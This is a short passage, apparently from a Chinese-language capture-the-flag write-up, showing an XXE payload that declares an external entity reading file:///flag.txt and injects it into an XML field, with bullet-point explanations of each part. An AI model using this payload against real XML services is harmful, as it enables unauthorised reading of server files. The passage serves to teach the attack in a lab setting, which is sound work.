 xml
<?xml version="1.0"?>
<!DOCTYPE demande [
  <!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<demande>
  <agent>X</agent>
  <motif><span class="token entity named-entity" title="&xxe;">&xxe;</span></motif>
</demande>
• <!DOCTYPE ...>：文档类型声明，XXE 的载体就在这里。它必须在根元素之前。
• <!ENTITY xxe SYSTEM "file:///flag.txt">：定义一个叫 xxe 的实体，SYSTEM 表示它来自外部资
源，file:// 协议指向服务器本地文件。这一步相当于声明了一个"变量 = 文件内容"。
• &xxe;：在 motif 元素里引用这个实体。解析器读到 &xxe; 时，会真的去打开 /flag.txt，把内容替换进
来。